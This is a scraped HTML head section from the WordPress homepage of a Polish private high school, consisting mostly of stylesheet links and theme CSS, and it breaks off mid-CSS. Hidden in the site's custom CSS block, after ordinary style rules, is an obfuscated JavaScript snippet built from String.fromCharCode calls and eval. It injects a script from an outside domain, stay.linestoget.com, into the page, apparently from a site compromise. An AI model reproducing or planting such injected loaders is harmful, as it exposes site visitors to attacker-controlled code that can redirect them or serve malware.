

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://som.edu.pl/
body_size: 40288
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Szkoła Otwartego Myślenia &#8211; III Prywatne Liceum Ogólnokształcące z Oddziałami Integracyjnymi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://som.edu.pl/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Szkoła Otwartego Myślenia &raquo; Kanał z wpisami" href="https://som.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Otwartego Myślenia &raquo; Kanał z komentarzami" href="https://som.edu.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Otwartego Myślenia &raquo; Strona głowna Kanał z komentarzami" href="https://som.edu.pl/strona-glowna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://som.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsom.edu.pl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://som.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsom.edu.pl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://som.edu.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-5-css' href='https://som.edu.pl/wp-content/uploads/essential-addons-elementor/eael-5.css?ver=1766159379' media='all' />
<link rel='stylesheet' id='elementor-post-502-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-502.css?ver=1769326914' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-5.css?ver=1769328791' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-14.css?ver=1769326914' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-39.css?ver=1769326914' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-exo2-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/exo2.css?ver=1743591819' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743591823' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743591829' media='all' />
<link rel='stylesheet' id='elementor-gf-local-expletussans-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/expletussans.css?ver=1743591980' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743591830' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://som.edu.pl/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://som.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://som.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://som.edu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://som.edu.pl/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://som.edu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://som.edu.pl/" />
<link rel='shortlink' href='https://som.edu.pl/' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #dd3333;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #dd3333;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 20px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #000000;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #dd3333;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="741462123796462" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-293x295.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-293x295.jpg" />
<meta name="msapplication-TileImage" content="https://som.edu.pl/wp-content/uploads/2020/12/logo_f.jpg" />
		<style id="wp-custom-css">
			#site-logo-inner{display:none!important}body{font-family:"lato"!important}#top-bar{display:none}.page-header{display:none}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box 